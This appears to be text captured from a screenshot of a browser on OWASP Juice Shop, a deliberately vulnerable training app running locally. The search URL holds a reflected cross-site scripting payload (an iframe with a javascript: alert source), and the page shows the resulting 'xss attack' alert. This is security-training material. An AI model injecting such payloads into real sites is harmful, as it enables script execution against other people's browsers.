 Chrome File Edit View History Bookmarks People Tab Window Help 100% Mon 7:47 PM Michael O'Connell
OWASP Juice Shop
localhost:3000/#/search?q=<iframe%20src%3D"javascript:alert('xss%20attack')">
M
JS
OWASP Juice Shop
Account EN
An embedded page on this page says
xss attack
OK
Search Results -
No results found
Try adjusting your search to find what you're looking for.
Items per page: 12 0 of 0